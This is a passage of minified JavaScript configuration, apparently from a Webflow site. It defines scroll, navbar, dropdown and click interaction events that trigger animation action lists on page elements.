NERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-859"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-862":{id:"e-862",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-857"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x181b388e528},"e-863":{id:"e-863",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-869"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-864":{id:"e-864",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-865":{id:"e-865",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-866":{id:"e-866",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-860"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-867":{id:"e-867",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180786c7a75},"e-868":{id:"e-868",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-856"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-869":{id:"e-869",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-870":{id:"e-870",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-871"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-871":{id:"e-871",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-870"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-872":{id:"e-872",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-873":{id:"e-873",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|1b91a527-8e2b-17fa-d806-0e7d513d8c11",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bcff1a7e},"e-874":{id:"e-874",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-875"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-875":{id:"e-875",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-876":{id:"e-876",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-877"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-877":{id:"e-877",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-876"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|b1bd4508-e73b-fe02-51b5-0f559937c66d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187bd015aea},"e-878":{id:"e-878",name:"",animationType:"custom",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-614"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8cb36413},"e-879":{id:"e-879",name:"",animationType:"custom",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8cb36413},"e-880":{id:"e-880",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1199"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8caebf60},"e-881":{id:"e-881",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1253"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17e8caebf60},"e-882":{id:"e-882",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-883"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x180f585139d},"e-883":{id:"e-883",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-882"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c032ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x180f58513a8},"e-884":{id:"e-884",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-885"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-885":{id:"e-885",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-884"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-886":{id:"e-886",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-887"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-887":{id:"e-887",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-886"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c03337",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187c72e5a7e},"e-898":{id:"e-898",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-899":{id:"e-899",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-898"}},mediaQueries:["medium","small","tiny"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-900":{id:"e-900",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-901"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-901":{id:"e-901",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main"],target:{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ecc8a8e-c753-fc3d-fb43-3303c7c033a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e0aeae53},"e-904":{id:"e-904",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-905"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-905":{id:"e-905",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-906":{id:"e-906",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-907"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-907":{id:"e-907",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-908":{id:"e-908",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-909"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-909":{id:"e-909",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-910":{id:"e-910",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-911"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-911":{id:"e-911",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-912":{id:"e-912",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187e642b4af},"e-913":{id:"e-913",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"645371f4e4457c4d6760ed6c|04207094-1487-cb61-c730-af5c85623f56",appliesTo:"ELEMENT",styleBlockIds:[]}],c